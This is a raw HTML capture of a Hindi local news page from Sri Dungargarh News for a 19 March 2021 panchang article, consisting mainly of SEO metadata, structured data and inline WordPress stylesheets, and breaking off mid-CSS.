

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sridungargarhnews.com/%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%8F-%E0%A4%86%E0%A4%9C-19-%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9A-2021-%E0%A4%95%E0%A4%BE-%E0%A4%AA%E0%A4%82%E0%A4%9A%E0%A4%BE%E0%A4%82%E0%A4%97/
body_size: 47426
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hi-IN"> <!--<![endif]-->
<head>
    <title>जानिए आज19 मार्च 2021 का पंचांग शुभ अशुभ मुहर्त और योग पंडित बाल व्यास खेताराम जी शास्त्री के साथ &#187; Sri Dungargarh News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sridungargarhnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="जनि आज का पंचांग पंडित बाल व्यास खेताराम जी शास्त्री के साथ ,पंडित जी से किसी भी प्रकार की सलाह या सुझाव के लिए संपर्क करे" />
	<link rel="canonical" href="https://sridungargarhnews.com/जानिए-आज-19-मार्च-2021-का-पंचांग/" />
	<meta property="og:locale" content="hi_IN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="जानिए आज19 मार्च 2021 का पंचांग शुभ अशुभ मुहर्त और योग पंडित बाल व्यास खेताराम जी शास्त्री के साथ" />
	<meta property="og:description" content="जनि आज का पंचांग पंडित बाल व्यास खेताराम जी शास्त्री के साथ ,पंडित जी से किसी भी प्रकार की सलाह या सुझाव के लिए संपर्क करे" />
	<meta property="og:url" content="https://sridungargarhnews.com/जानिए-आज-19-मार्च-2021-का-पंचांग/" />
	<meta property="og:site_name" content="Sri Dungargarh News" />
	<meta property="article:publisher" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:author" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:published_time" content="2021-03-19T01:04:16+00:00" />
	<meta property="article:modified_time" content="2021-03-19T01:05:58+00:00" />
	<meta property="og:image" content="https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="562" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sri Dungargarh News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/SridungargarhN" />
	<meta name="twitter:site" content="@SridungargarhN" />
	<meta name="twitter:label1" content="द्वारा लिखित" />
	<meta name="twitter:data1" content="Sri Dungargarh News" />
	<meta name="twitter:label2" content="अनुमानित पढ़ने का समय" />
	<meta name="twitter:data2" content="1 मिनट" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/#article","isPartOf":{"@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/"},"author":{"name":"Sri Dungargarh News","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9"},"headline":"जानिए आज19 मार्च 2021 का पंचांग शुभ अशुभ मुहर्त और योग पंडित बाल व्यास खेताराम जी शास्त्री के साथ","datePublished":"2021-03-19T01:04:16+00:00","dateModified":"2021-03-19T01:05:58+00:00","mainEntityOfPage":{"@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://sridungargarhnews.com/#organization"},"image":{"@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg","keywords":["bikaner shri dungargarh news","shri dungargarh ki news","sri dungargarh news","sri dungargarh news in hindi","आज पंचांग 2021","आज पंचांग की तिथि","आज पंचांग कौन सा है","आज पंचांग क्या है","आज पंचांग तिथि क्या है","श्री डूंगरगढ़ की आज की खबर","श्री डूंगरगढ़ की न्यूज़","श्री डूंगरगढ़ नगर पालिका चुनाव","श्री डूंगरगढ़ बारिश","श्रीडूंगरगढ़ टाइम्स न्यूज़","श्रीडूंगरगढ़ न्यूज़","श्रीडूंगरगढ़ न्यूज़ एक्सप्रेस"],"articleSection":["Rajasthan","SriDungargarh","आपणी प्रेरणा"],"inLanguage":"hi-IN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/#respond"]}]},{"@type":"WebPage","@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/","url":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/","name":"जानिए आज19 मार्च 2021 का पंचांग शुभ अशुभ मुहर्त और योग पंडित बाल व्यास खेताराम जी शास्त्री के साथ &#187; Sri Dungargarh News","isPartOf":{"@id":"https://sridungargarhnews.com/#website"},"primaryImageOfPage":{"@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/#primaryimage"},"image":{"@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg","datePublished":"2021-03-19T01:04:16+00:00","dateModified":"2021-03-19T01:05:58+00:00","description":"जनि आज का पंचांग पंडित बाल व्यास खेताराम जी शास्त्री के साथ ,पंडित जी से किसी भी प्रकार की सलाह या सुझाव के लिए संपर्क करे","breadcrumb":{"@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/#breadcrumb"},"inLanguage":"hi-IN","potentialAction":[{"@type":"ReadAction","target":["https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/"]}]},{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/#primaryimage","url":"https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg","width":1000,"height":562,"caption":"आज का पंचांग पंडित बाल व्यास खेताराम शास्त्री"},{"@type":"BreadcrumbList","@id":"https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sridungargarhnews.com/"},{"@type":"ListItem","position":2,"name":"जानिए आज19 मार्च 2021 का पंचांग शुभ अशुभ मुहर्त और योग पंडित बाल व्यास खेताराम जी शास्त्री के साथ"}]},{"@type":"WebSite","@id":"https://sridungargarhnews.com/#website","url":"https://sridungargarhnews.com/","name":"Sri Dungargarh News","description":"हर खबर आप तक","publisher":{"@id":"https://sridungargarhnews.com/#organization"},"alternateName":"sridungargrah times","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sridungargarhnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hi-IN"},{"@type":"Organization","@id":"https://sridungargarhnews.com/#organization","name":"Sri Dungargarh News","alternateName":"श्री डूंगरगढ़ न्यूज","url":"https://sridungargarhnews.com/","logo":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/logo/image/","url":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","width":512,"height":512,"caption":"Sri Dungargarh News"},"image":{"@id":"https://sridungargarhnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sridungargarhnews","https://x.com/SridungargarhN","https://youtube.com/@SriDungargarhNews"]},{"@type":"Person","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9","name":"Sri Dungargarh News","image":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","caption":"Sri Dungargarh News"},"sameAs":["https://sridungargarhnews.com","https://www.facebook.com/sridungargarhnews","https://www.instagram.com/shridungargarhnews/","https://x.com/https://twitter.com/SridungargarhN","https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg","ratanlalraika"],"url":"https://sridungargarhnews.com/author/ratanlalraika/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; फ़ीड" href="https://sridungargarhnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; टिप्पणी फ़ीड" href="https://sridungargarhnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; जानिए आज19 मार्च 2021  का पंचांग शुभ अशुभ मुहर्त और योग पंडित बाल व्यास खेताराम जी शास्त्री के साथ टिप्पणी फ़ीड" href="https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%259c%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%258f-%25e0%25a4%2586%25e0%25a4%259c-19-%25e0%25a4%25ae%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%259a-2021-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%2582%25e0%25a4%259a%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%2597%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%259c%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%258f-%25e0%25a4%2586%25e0%25a4%259c-19-%25e0%25a4%25ae%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%259a-2021-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%2582%25e0%25a4%259a%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%2597%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 